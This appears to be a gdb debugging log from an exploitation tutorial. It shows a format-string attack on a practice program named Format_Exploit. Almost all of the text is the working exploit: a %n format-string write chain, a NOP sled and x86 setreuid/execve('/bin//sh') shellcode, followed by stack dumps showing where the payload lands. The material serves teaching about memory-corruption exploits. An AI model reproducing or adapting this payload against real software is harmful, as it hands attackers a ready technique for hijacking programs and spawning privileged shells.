 (gdb) run `python -c 'print "A"*16'`%9\$256x%9\$n%9\$231x%10\$n%9\$8x%11\$n%9\$192x%12\$n`python -c
'print "\x90"*68+"\x31\xc0\x31\xdb\x29\xc9\x89\xca\xb0\x46\xcd\x80\x29\xc0\x52\x68\x2f\x2f\x73\x68\
x68\x2f\x62\x69\x6e\x89\xe3\x52\x54\x89\xe1\xb0\x0b\xcd\x80"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/deadlist/Format_Exploit `python -c 'print "A"*16'`%9\$256x%9\$n%9\$231x%10\
$n%9\$8x%11\$n%9\$192x%12\$n`python -c 'print "\x90"*68+"\x31\xc0\x31\xdb\x29\xc9\x89\xca\xb0\x46\xc
d\x80\x29\xc0\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x54\x89\xe1\xb0\x0b\xcd\x80"'
`
Here are the "A's" These are 0x41
The Shellcode
Breakpoint 1, 0x08048473 in main ()
(gdb) x/24x $esp
0xbffff670: 0xbffff690 0xbffff8d8 0xbffff6e4 0xbffff720
0xbffff680: 0xbffff774 0xf63d4e2e 0x00000000
0xbffff690: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff6a0: 0x32243925 0x25783635 0x256e2439 0x33322439
0xbffff6b0: 0x31257831 0x256e2430 0x78382439 0x24313125
0xbffff6c0: 0x2439256e 0x78323931 0x24323125 0x9090906e
x90 forms the
NOP Sled
(gdb)
0xbffff6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff700: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff710: 0x31c03190 0x89c929db 0x463008ca 0xc02980cd
0xbffff720: 0x2f2f6852 0x2f686873 0x896e6962 0x895452e3